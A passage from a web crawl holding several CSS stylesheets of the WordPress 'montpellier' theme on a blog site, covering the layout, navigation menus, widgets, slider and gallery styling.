}

h1#logo {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0 auto;
	text-align: center;
}
h1#logo a {
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-weight: 500;
	font-size: 30px;
	letter-spacing: 0.25em;
	text-transform: uppercase;
}
h1#logo img {
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1#logo span.tagline {
	display: block;
	margin: 10px 0;
	font-size: 12pt;
}

/* Navigation */

#mobilenav, .mobile-menu {
	display: none;
}
#navigationwrapper {
	margin: 5px 0;
}
.primarynav, .slicknav_menu {
	font-size: 14px;
	letter-spacing: 0.1em;
	text-align: center;
	text-transform: uppercase;
}
.primarynav ul li {
	display: inline-block;
	margin: 0 20px;
}
.primarynav ul li a {
	display: inline-block;
	padding: 15px 0;
}

/* Layout */

#pagewrapper {
	margin: 0 auto;
	padding: 20px 0;
	box-sizing: border-box;
	background-repeat: no-repeat;
	background-position: 87% 0;
    background-image: url(images/leaves.png);
}
.main-content {
	min-height: 600px;
}
.wrapcontent {
	width: 1100px;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 10px;
	box-sizing: border-box;
}
.sidebar-right, .sidebar-left {
	width: 67%;
}
#sidebar {
	width: 27%;
	float: left;
	padding: 10px 0;
	font-size: 92%;
}
.sidebar-right {
	float: left;
	margin-right: 5%;
}
.sidebar-left {
	float: right;
	margin-left: 5%;
}
.full-width {
	width: 100%;
}

/* Posts */

h1.page-title,
h2.pagetitle,
h3#reply-title {
	font-size: 88%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	background: url(images/div.gif) no-repeat 50% 100%;
	padding: 10px 0 20px 0;
	margin-bottom: 30px;
}

h2.pagetitle .the-category {
	display: block;
	font-size: 86%;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

h2.pagetitle .date {
	display: block;
	font-size: 100%;
	letter-spacing: 0.05em;
	text-transform: none;
}
h2#breadcrumb {
	padding: 0;
	background: none;
	opacity: 0.7;
	font-size: 110%;
	letter-spacing: 0.125em;
}
h2#breadcrumb span {
	font-weight: 300;
}

.storycontent {
	margin: 1em 0;
}

.divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
	background: url(images/divpost.png) repeat-x 50% 0;
}

.read-more {
	width: 40%;
	float: right;
	text-align: right;
}
.read-more a, .prevnextpage a, .leave-comment {
	font-size: 80%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.leave-comment {
	font-size: inherit;
	margin-left: 2px;
	margin-right: 5px;
	padding-left: 20px;
	padding-right: 12px;
	position: relative;
}
.leave-comment:before {
    content: "\f0e5";
    top: -4px;
   	left: 0;
    position: absolute;
    font-family: FontAwesome;
}
.leave-comment:after {
	content: "|";
	top: -4px;
	right: 0;
    position: absolute;
}

.social-share {
	width: 85%;
	float: left;
	font-size: 84%;
}
.social-share a {
	margin: 0 7px 0 0;
}

.prevnextpage {
	text-align: center;
}

p.the-category {
	font-size: 94%;
}
p.the-category a {
	font-style: italic;
}

/* Typography */

.storycontent h1,
.storycontent h2,
.storycontent h3,
.storycontent h4,
.storycontent h5,
.storycontent h6 {
	letter-spacing: 0.025em;
}
.storycontent h1 {
	font-size: 155%;
}
.storycontent h2 {
	font-size: 140%;
}
.storycontent h3 {
	font-size: 120%;
}
.storycontent h4 {
	font-size: 110%;
}
.storycontent h5 {
	font-size: 100%;
}
.storycontent h6 {
	font-size: 94%;
}

/* Content Style */

.featured-thumbnail-full .aligncenter {
	margin: 1em auto;
}
.style-excerpt, .style-full {
	margin-bottom: 1em;
}
h2 .date, h2 .the-category {
	line-height: 160%;
}

/* Content Style List */

.style-list {
	margin: 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	max-width: 300px;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail-full-width {
	max-height: 200px;
	padding: 0;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em 0;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list h2 {
	font-size: 90%;
	letter-spacing: 0.1em;
	text-align: left;
	padding: 0;
	margin: 0.75em 0 1em 0;
	background: none;
}
.style-list .storycontent {
	float: left;
	width: 60%;
	margin: 0;
	font-size: 98%;
	letter-spacing: 0.035em;
	line-height: 165%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: none;
	text-align: left;
	margin: 1em 0;
	width: inherit;
}
.style-list h2 .date {
	text-transform: none;
}
.style-list h2 .the-category {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 2em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	display: block;
}
.two-row {
	width: 46%;
	margin-right: 8%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail-full-width {
	padding: 0;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	font-size: 88%;
	letter-spacing: 0.1em;
	text-align: center;
	padding: 0;
	margin: 1em 0;
	background: none;
}
.style-grid h2 .grid-title,
.style-grid h2 .date {
	height: 2em;
	overflow: hidden;
	display: block;
}
.style-grid h2 .date {
	text-transform: none;
}
.style-grid h2 .the-category {
	display: inline;
}
.style-grid .storycontent {
	margin: 1em 0;
	font-size: 98%;
	letter-spacing: 0.035em;
	line-height: 165%;
	height: 150px;
	overflow: hidden;
	text-align: center;
}
.style-grid .read-more {
	width: 100%;
	float: none;
	margin: 1em 0;
	text-align: center;
}

/* Lists */

.storycontent ul, .storycontent ol {
	margin-left: 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}

/* Columns */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-sixth {
	width: 14.52991452991453%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.first {
	clear: both;
	margin-left: 0;
}

/* Sidebar */

#sidebar img {
	max-width: 100%;
	height: auto;
}

#sidebar .widget h3.block-title {
	text-align: center;
	font-size: 14px;
}

.widget h3.block-title, #sidebar #searchform input[type=text]#s, #footer-instagram h3 {
	font-size: 98%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

#sidebar .widget {
	margin: 2em 0 3em 0;
}
#sidebar .widget-first {
	margin-top: 1.25em;
}
#sidebar .widget_codingbananas_socialbutton_widget {
	margin-bottom: 2em;
  width: 100%;
  text-align: center;
}

hr { 
    display: block;
    margin: 2em 0;
    border: solid 1px #84A49C;
    opacity: 0.1;
}

/* Search */

.widget_search .screen-reader-text {
	display: none;
}
.widget_search .search-field {
	border: 0;
	background-image: url(images/search1.png), url(images/search3.png), url(images/search2.png);
	background-repeat: no-repeat, repeat-x, no-repeat;
	background-position: 0 0, 50% 0, 100% 0;
	width: 100%;
	height: 50px;
	padding: 0 5%;
}
.widget_search .search-submit {
	display: none;
}

/* Post Tipography */

blockquote {
	margin-left: 3em;
	line-height: 180%;
	font-size: 100%;
	max-width: 800px;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.alignnone {
	margin: 1.5em 0;
}
.aligncenter {
	margin: 1.5em auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin: 0.75em 2em 0.75em 0;
}
.alignright {
	float: right;
	margin: 0.75em 0 0.75em 2em;
}
figcaption {
	text-align: center;
	font-size: 92%;
	opacity: 0.8;
}
.featured {
	width: 100%;
	height: auto;
	position: relative;
}
.featured-thumbnail-full {
	max-height: 300px;
	overflow: hidden;
	position: relative;
	display: block;
}
.no-thumb {
	background-color: #F2F2F2;
}

/* Pagination */

.pagination {
	font-size: 84%;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0;
}
.pagination ul li {
	display: inline;
	margin: 0 5px;
}
.pagination ul li.active {
	font-weight: 400;
}

/* Footer */

.per-row-1 {
	width: 100%;
	float: none;
}
.widget-first {
	margin-left: 0!important;
}
.widget-last {
	margin-right: 0!important;
}
#footer {
	background-color: #F2F2F2;
}
#footer-widgets {
	padding: 20px 0;
	font-size: 90%;
}
#footer-widgets h3.block-title {
	text-align: inherit;
}
#footer-instagram {
	position: relative;
	margin: -5px auto;
	text-align: center;
}
#footer-instagram h3 {
	padding: 10px 0;
	margin: 0.5em 0;
}
.feedFooter {
	margin: 0 auto;
}
#copyright {
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	font-size: 12px;
}
.fleft {
	width: 50%;
	float: left;
	text-align: left;
}
.fright {
	width: 50%;
	float: right;
	text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3
body_size: -148
content:
/*** ESSENTIAL STYLES ***/
.primarynav .sf-menu li {
	position: relative;
}
.primarynav .sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 50%;
	margin-left: -100px;
	z-index: 99;
}
.primarynav .sf-menu ul li {
	float: left;
}
.primarynav .sf-menu li:hover > ul,
.primarynav .sf-menu li.sfHover > ul {
	display: block;
}
.primarynav .sf-menu ul a {
	display: block;
	position: relative;
}
.primarynav .sf-menu ul ul {
	top: 0;
	left: 100%;
	margin-left: 0;
}

/* CUSTOM STYLE */

.primarynav .sf-menu ul {
	width: 200px;
	font-size: 94%;
	background: #FFF;
	border: solid 1px #7B7B7B;
}
.primarynav .sf-menu ul li {
	margin: 0;
}
.primarynav .sf-menu ul a {
	width: 160px;
	padding: 8px 20px;
}
.primarynav .menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f107";
    position: relative;
    top: -1px;
    left: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3
body_size: 815
content:
#homepage-widgets {
	margin: 30px 0;
}

/* Social Button CSS */

#sidebar .widget_codingbananas_socialbutton_widget {
	text-align: center;
}
.widget_codingbananas_socialbutton_widget ul li {
	display: inline;
	margin: 0 3px;
}

/* About Me CSS */

.frameaboutme {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: 50% 0;
	margin: 10px auto;
	overflow: hidden;
}
.frameaboutme img {
	display: block;
	margin: auto;
	max-width: 100%;
	height: auto;
}
.about-me {
	text-align: center;
	line-height: 165%;
}


/* Tag Cloud */

.tagcloud a {
	display: inline-block;
	font-size: 96%!important;
	padding: 2px 10px;
	margin-right: 3px;
	border: solid 1px #F6CC86;
}

/* Recent Posts CSS */

.latest-post-thumb .listing {
	margin: 0.5em 0;
}
.latest-post-thumb .listing-image {
	float: left;
	max-width: 120px;
	width: 40%;
	margin-right: 5%;
}
.latest-post-thumb .listing-image img {
	width: 100%;
	height: auto;
	margin-top: 5px;
}
.latest-post-thumb .listing-text {
	float: left;
	width: 55%;
	text-align: left;
	letter-spacing: inherit;
	line-height: 150%;
}
.latest-post-thumb h4 {
	margin: 4px 0 2px 0;
	font-size: 100%;
	font-weight: 300;
}
.latest-post-thumb .listing-meta {
	display: block;
	font-size: 13px;
	letter-spacing: 0;
	text-transform: capitalize;
}

/* Categories and Archives Default CSS */

#sidebar .widget_categories,
#sidebar .widget_archive {
	margin-bottom: 0;
}
.widget_categories label, .widget_archive label,
.widget_categories h3, .widget_archive h3 {
	display: none;
}
.widget_categories select, .widget_archive select {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	width: 100%;
}

/* Promo Boxes */

.widget_sp_image {
	text-align: center;
	position: relative;
}
.widget_sp_image h3 {
	display: none;
}
.widget_sp_image img {
	margin: 0 auto;
	display: inline-block;
}
.widget_sp_image p {
	margin: 5px 0;
}
#homepage-widgets .widget_sp_image .widget_sp_image-description {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	text-transform: uppercase;
}
#homepage-widgets .widget_sp_image-description p {
	margin: 0;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.8);
	top: -25px;
	padding: 10px 1%;
	line-height: 20px;
	height: 20px;
	min-width: 50%;
	max-width: 80%;
	overflow: hidden;
	font-size: 80%;
	letter-spacing: 0.15em;
}

@media screen and (max-width: 640px) {
	#homepage-widgets .one-fourth {
		margin: 0 0.75% 1px 0.75%;
		width: 48.5%;
		float: left;
	}
}

/* MailChimp */

#homepage-widgets .widget_mc4wp_form_widget {
	text-align: center;
}
#homepage-widgets .widget_mc4wp_form_widget h3 {
	margin: 0;
	width: auto;
}
#homepage-widgets .mc4wp-form,
#homepage-widgets .widget_mc4wp_form_widget h3,
#homepage-widgets .widget_mc4wp_form_widget p {
	display: inline-block;
	margin-right: 10px;
}
#homepage-widgets .widget_mc4wp_form_widget input[type=submit] {
	height: 45px;
	background-repeat: repeat;
}

/* Promo Boxes */

#homepage-widgets .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
#homepage-widgets .last {
	margin-right: 0;
}

/* Calendar */

.widget_calendar,
#wp-calendar {
	width: 100%;
}
#wp-calendar {
	max-width: 270px;
	margin: 0 auto;
	text-align: center;
}
#wp-calendar caption,
tfoot {
	text-transform: uppercase;
	padding: 5px 0;
	font-weight: bold;
}
tfoot {
	font-size: 94%;
}
tfoot #prev {
	text-align: left;
}
tfoot #next {
	text-align: right;
}

/* Sliders */

.flexslider .slides > li {
	position: relative;
  	max-width: 100%;
  	height: auto;
  	max-height: 500px;
}
.flexslider .slides > li a {
	color: #000;
	margin: 0 auto;
	margin-top: -45px;
	display: block;
	background-color: rgba(255,255,255,0.8);
	width: 450px;
	height: 1.5em;
	line-height: 1.5em;
	max-width: 60%;
	padding: 30px 15px;
	-webkit-transition: all 1s ease;
  	-moz-transition: all 1s ease;
  	-ms-transition: all 1s ease;
  	-o-transition: all 1s ease;
  	transition: all 1s ease;
}
#featured-slideshow ul li h3 a:hover {
	background-color: rgba(255,255,255,0.9);
}
.flexslider .slides > li a:hover img {
	opacity: 1;
}
.flexslider .slides > li a .thumbcaption {
	height: 1.5em;
	line-height: 1.5em;
	overflow: hidden;
	display: inline-block;
}
#featured-slideshow ul li h3 {
	width: 100%;
	font-size: 15px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	margin: 0;
}
.flex-direction-nav a {
  width: 21px;
  height: 50px;
  margin-top: -30px!important;
  background: url(../../images/arrow-left.png) no-repeat;
}
.flex-direction-nav a.flex-next {
  background: url(../../images/arrow-right.png) no-repeat;
}
.flex-direction-nav a:before {
	display: none;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 1;
  left: 40px;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 1;
  right: 40px;
}

@media screen and (max-width: 640px) {
	#featured-slideshow ul li h3 {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3
body_size: -219
content:
/* Gallery CSS */

.gallery {
	margin: 1em -1.25%;
	position: relative;
}
.gallery:after {
    content: '';
    display: block;
    clear: both;
}
.gallery-item {
	width: auto;
	float: left;
	position: relative;
}
.gallery-columns-9 .gallery-item {
	width: 11.11%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28%;
}
.gallery-columns-6 .gallery-item {
	width: 16.67%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-item .gallery-icon {
	margin: 5%;
}
	
.gallery-item img {
	width: 100%;
	height: auto;
	display: block;
}
.gallery-item .gallery-caption {
	display: none;
}